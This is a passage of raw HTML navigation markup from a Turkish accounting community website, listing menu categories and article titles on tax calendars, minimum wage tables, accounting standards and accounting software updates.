Uygulamamız)"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anlasmali-kurumlarimiz-m-b-t/" class="td-post-category">Anlaşmalı Kurumlarımız (M.B.T.)</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/mbt-avantaj-uygulamamiz-hk-marketten-cafeye-restauranttan-akaryakita-kadar-kendinizi-ozel-hissedeceginiz-avantaj-uygulamamiz/" rel="bookmark" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)">MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi">2025 Şubat Ayı Vergi Takvimi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_37_69703111a85bb" data-td_block_id="td_uid_37_69703111a85bb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_37_69703111a85bb" data-td_block_id="td_uid_37_69703111a85bb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3545"><a href="https://muhasebebilenler.com/kurumsal/">Kurumsal</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-3548"><a rel="privacy-policy" href="https://muhasebebilenler.com/hakkimizda/">Hakkımızda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5535"><a href="https://muhasebebilenler.com/site-haritasi/">Site Haritası</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3552"><a href="https://muhasebebilenler.com/iletisim/">İletişim</a></li></ul></li></ul></div></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>Şifre</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Parolanızı mi unuttunuz?</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://muhasebebilenler.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data"  data-retina="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" data-src="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu" width="640"/><noscript><img class="td-retina-data"  data-retina="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" src="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu" width="640"/></noscript>
<span class="td-visual-hidden">Muhasebe Bilenler Topluluğu</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient"><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://muhasebebilenler.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" data-src="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu"/><noscript><img class="td-retina-data" data-retina="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" src="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu"/></noscript>
</a>
<a class="td-header-logo td-sticky-disable" href="https://muhasebebilenler.com/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" data-src="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu"/><noscript><img class="td-retina-data" data-retina="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" src="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu"/></noscript>
</a></div><div class="menu-ana-menu-container"><ul id="menu-ana-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3588"><a href="https://muhasebebilenler.com/">Ana Sayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-971"><a href="https://muhasebebilenler.com/kategori/makale/">Makaleler</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_47_69703111aa402_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_47_69703111aa402" ><script>var block_td_uid_47_69703111aa402=new tdBlock();block_td_uid_47_69703111aa402.id="td_uid_47_69703111aa402";block_td_uid_47_69703111aa402.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_47_69703111aa402_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_47_69703111aa402_rand","tdc_css_class_style":"td_uid_47_69703111aa402_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_47_69703111aa402.td_column_number="3";block_td_uid_47_69703111aa402.block_type="td_block_mega_menu";block_td_uid_47_69703111aa402.post_count="4";block_td_uid_47_69703111aa402.found_posts="1554";block_td_uid_47_69703111aa402.header_color="";block_td_uid_47_69703111aa402.ajax_pagination_infinite_stop="";block_td_uid_47_69703111aa402.max_num_pages="389";tdBlocksArray.push(block_td_uid_47_69703111aa402);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_47_69703111aa402" id="td_uid_48_69703111aa6f1" data-td_block_id="td_uid_47_69703111aa402" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/makale/">Tümü</a><a class="mega-menu-sub-cat-td_uid_47_69703111aa402"  id="td_uid_49_69703111aa714" data-td_block_id="td_uid_47_69703111aa402" data-td_filter_value="7172" href="https://muhasebebilenler.com/kategori/makale/bagimsiz-denetim-makale/">Bağımsız Denetim</a><a class="mega-menu-sub-cat-td_uid_47_69703111aa402"  id="td_uid_50_69703111aa735" data-td_block_id="td_uid_47_69703111aa402" data-td_filter_value="2037" href="https://muhasebebilenler.com/kategori/makale/bilirkisilik-hakkinda/">Bilirkişilik Hakkında</a><a class="mega-menu-sub-cat-td_uid_47_69703111aa402"  id="td_uid_51_69703111aa752" data-td_block_id="td_uid_47_69703111aa402" data-td_filter_value="4134" href="https://muhasebebilenler.com/kategori/makale/denetim-makale/">Denetim</a><a class="mega-menu-sub-cat-td_uid_47_69703111aa402"  id="td_uid_52_69703111aa76f" data-td_block_id="td_uid_47_69703111aa402" data-td_filter_value="4339" href="https://muhasebebilenler.com/kategori/makale/dernekler-sendikalar-ve-stklar-hakkinda-makale/">Dernekler Sendikalar ve STKlar Hakkında</a><a class="mega-menu-sub-cat-td_uid_47_69703111aa402"  id="td_uid_53_69703111aa78b" data-td_block_id="td_uid_47_69703111aa402" data-td_filter_value="150" href="https://muhasebebilenler.com/kategori/makale/makale-e-devlet-e-defter-e-fatura-e-arsiv/">E-Devlet (E-Defter, E-Fatura, E-Arşiv&#8230;)</a><a class="mega-menu-sub-cat-td_uid_47_69703111aa402"  id="td_uid_54_69703111aa7a6" data-td_block_id="td_uid_47_69703111aa402" data-td_filter_value="6379" href="https://muhasebebilenler.com/kategori/makale/enflasyon-muhasebesi-makale/">Enflasyon Muhasebesi</a><a class="mega-menu-sub-cat-td_uid_47_69703111aa402"  id="td_uid_55_69703111aa7c1" data-td_block_id="td_uid_47_69703111aa402" data-td_filter_value="165" href="https://muhasebebilenler.com/kategori/makale/makale-finans/">Finans</a><a class="mega-menu-sub-cat-td_uid_47_69703111aa402"  id="td_uid_56_69703111aa7dd" data-td_block_id="td_uid_47_69703111aa402" data-td_filter_value="139" href="https://muhasebebilenler.com/kategori/makale/makale-genel/">Genel</a><a class="mega-menu-sub-cat-td_uid_47_69703111aa402"  id="td_uid_57_69703111aa7f8" data-td_block_id="td_uid_47_69703111aa402" data-td_filter_value="640" href="https://muhasebebilenler.com/kategori/makale/hem-insani-konular/">Hem İnsani Hem de Mesleki Konular :)</a><a class="mega-menu-sub-cat-td_uid_47_69703111aa402"  id="td_uid_58_69703111aa81d" data-td_block_id="td_uid_47_69703111aa402" data-td_filter_value="639" href="https://muhasebebilenler.com/kategori/makale/hem-mesleki/">Hem Mesleki</a><a class="mega-menu-sub-cat-td_uid_47_69703111aa402"  id="td_uid_59_69703111aa840" data-td_block_id="td_uid_47_69703111aa402" data-td_filter_value="143" href="https://muhasebebilenler.com/kategori/makale/makale-ingilizce/">Mesleki İngilizce</a><a class="mega-menu-sub-cat-td_uid_47_69703111aa402"  id="td_uid_60_69703111aa85c" data-td_block_id="td_uid_47_69703111aa402" data-td_filter_value="299" href="https://muhasebebilenler.com/kategori/makale/mesleki-konular/">Mesleki Konular</a><a class="mega-menu-sub-cat-td_uid_47_69703111aa402"  id="td_uid_61_69703111aa876" data-td_block_id="td_uid_47_69703111aa402" data-td_filter_value="5693" href="https://muhasebebilenler.com/kategori/makale/muhasebe-hesaplarinin-isleyisi-makale/">Muhasebe Hesaplarının işleyişi</a><a class="mega-menu-sub-cat-td_uid_47_69703111aa402"  id="td_uid_62_69703111aa892" data-td_block_id="td_uid_47_69703111aa402" data-td_filter_value="141" href="https://muhasebebilenler.com/kategori/makale/makale-sgk/">Sgk ve İş Hukuku</a><a class="mega-menu-sub-cat-td_uid_47_69703111aa402"  id="td_uid_63_69703111aa8ad" data-td_block_id="td_uid_47_69703111aa402" data-td_filter_value="405" href="https://muhasebebilenler.com/kategori/makale/sirket-ozluk-islemleri-makale/">Şirket Özlük İşlemleri</a><a class="mega-menu-sub-cat-td_uid_47_69703111aa402"  id="td_uid_64_69703111aa8c8" data-td_block_id="td_uid_47_69703111aa402" data-td_filter_value="409" href="https://muhasebebilenler.com/kategori/makale/tesvik/">Teşvik</a><a class="mega-menu-sub-cat-td_uid_47_69703111aa402"  id="td_uid_65_69703111aa8e2" data-td_block_id="td_uid_47_69703111aa402" data-td_filter_value="348" href="https://muhasebebilenler.com/kategori/makale/ticari-yasam/">Ticari Yaşam</a><a class="mega-menu-sub-cat-td_uid_47_69703111aa402"  id="td_uid_66_69703111aa8fd" data-td_block_id="td_uid_47_69703111aa402" data-td_filter_value="4166" href="https://muhasebebilenler.com/kategori/makale/trt-ile-ilgili-vergi-ve-diger-yasal-yukumlulukler/">TRT İle ilgili Vergi ve Diğer Yasal Yükümlülükler</a><a class="mega-menu-sub-cat-td_uid_47_69703111aa402"  id="td_uid_67_69703111aa918" data-td_block_id="td_uid_47_69703111aa402" data-td_filter_value="365" href="https://muhasebebilenler.com/kategori/makale/turk-ticaret-kanunu/">Türk Ticaret Kanunu</a><a class="mega-menu-sub-cat-td_uid_47_69703111aa402"  id="td_uid_68_69703111aa933" data-td_block_id="td_uid_47_69703111aa402" data-td_filter_value="140" href="https://muhasebebilenler.com/kategori/makale/makale-vergi/">Vergi Mevzuatı</a><a class="mega-menu-sub-cat-td_uid_47_69703111aa402"  id="td_uid_69_69703111aa94d" data-td_block_id="td_uid_47_69703111aa402" data-td_filter_value="6749" href="https://muhasebebilenler.com/kategori/makale/makale-vergi/kdv/">KDV</a><a class="mega-menu-sub-cat-td_uid_47_69703111aa402"  id="td_uid_70_69703111aa971" data-td_block_id="td_uid_47_69703111aa402" data-td_filter_value="319" href="https://muhasebebilenler.com/kategori/makale/yargi-kararlari/">Yargı Kararları</a><a class="mega-menu-sub-cat-td_uid_47_69703111aa402"  id="td_uid_71_69703111aa98b" data-td_block_id="td_uid_47_69703111aa402" data-td_filter_value="142" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/">Yazılımlar</a><a class="mega-menu-sub-cat-td_uid_47_69703111aa402"  id="td_uid_72_69703111aa9a6" data-td_block_id="td_uid_47_69703111aa402" data-td_filter_value="144" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-9-diger/">Diğer Mesleki Yazılımlar</a><a class="mega-menu-sub-cat-td_uid_47_69703111aa402"  id="td_uid_73_69703111aa9c8" data-td_block_id="td_uid_47_69703111aa402" data-td_filter_value="149" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-7-excel/">Excel</a><a class="mega-menu-sub-cat-td_uid_47_69703111aa402"  id="td_uid_74_69703111aa9ea" data-td_block_id="td_uid_47_69703111aa402" data-td_filter_value="145" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-1-logo/">Logo Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_47_69703111aa402"  id="td_uid_75_69703111aaa0c" data-td_block_id="td_uid_47_69703111aa402" data-td_filter_value="146" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-2-luca/">Luca Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_47_69703111aa402"  id="td_uid_76_69703111aaa2e" data-td_block_id="td_uid_47_69703111aa402" data-td_filter_value="148" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-4-mikro/">Mikro Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_47_69703111aa402"  id="td_uid_77_69703111aaa50" data-td_block_id="td_uid_47_69703111aa402" data-td_filter_value="147" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-3-zirve/">Zirve Muhasebe Yazılımı</a></div></div><div id=td_uid_47_69703111aa402 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU">2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-tms-2-stoklar-standardina-gore-2/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/bagimsiz-denetim/" class="td-post-category">Bağımsız Denetim</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-tms-2-stoklar-standardina-gore-2/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,">TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/zirve-musavir-v9-01-080925-03-5-guncelleme-icerigi/" rel="bookmark" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/hap-bunlari-biliyor-muydunuz/" class="td-post-category">Bunları Biliyor muydunuz?</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/zirve-musavir-v9-01-080925-03-5-guncelleme-icerigi/" rel="bookmark" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği">Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/akaryakit-alimlarinda-yeni-donem-utts-de-bunlara-dikkat-etmezseniz-gider-olarak-kabul-edilmeyecek/" rel="bookmark" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/makale/ticari-yasam/" class="td-post-category">Ticari Yaşam</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/akaryakit-alimlarinda-yeni-donem-utts-de-bunlara-dikkat-etmezseniz-gider-olarak-kabul-edilmeyecek/" rel="bookmark" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!">Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_47_69703111aa402" data-td_block_id="td_uid_47_69703111aa402"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_47_69703111aa402" data-td_block_id="td_uid_47_69703111aa402"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3584"><a href="https://muhasebebilenler.com/kategori/hap/">Hap Bilgiler</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-972"><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/">Pratik Bilgiler</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_78_69703111ab3f3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_78_69703111ab3f3" ><script>var block_td_uid_78_69703111ab3f3=new tdBlock();block_td_uid_78_69703111ab3f3.id="td_uid_78_69703111ab3f3";block_td_uid_78_69703111ab3f3.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"90","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_78_69703111ab3f3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_78_69703111ab3f3_rand","tdc_css_class_style":"td_uid_78_69703111ab3f3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_78_69703111ab3f3.td_column_number="3";block_td_uid_78_69703111ab3f3.block_type="td_block_mega_menu";block_td_uid_78_69703111ab3f3.post_count="4";block_td_uid_78_69703111ab3f3.found_posts="1476";block_td_uid_78_69703111ab3f3.header_color="";block_td_uid_78_69703111ab3f3.ajax_pagination_infinite_stop="";block_td_uid_78_69703111ab3f3.max_num_pages="369";tdBlocksArray.push(block_td_uid_78_69703111ab3f3);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_78_69703111ab3f3" id="td_uid_79_69703111ab5d4" data-td_block_id="td_uid_78_69703111ab3f3" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/">Tümü</a><a class="mega-menu-sub-cat-td_uid_78_69703111ab3f3"  id="td_uid_80_69703111ab5f5" data-td_block_id="td_uid_78_69703111ab3f3" data-td_filter_value="327" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/beyan-sure-uzatimi/">Beyan Süre Uzatımı</a><a class="mega-menu-sub-cat-td_uid_78_69703111ab3f3"  id="td_uid_81_69703111ab615" data-td_block_id="td_uid_78_69703111ab3f3" data-td_filter_value="125" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-genel/">Olmazsa Olmaz</a><a class="mega-menu-sub-cat-td_uid_78_69703111ab3f3"  id="td_uid_82_69703111ab633" data-td_block_id="td_uid_78_69703111ab3f3" data-td_filter_value="124" 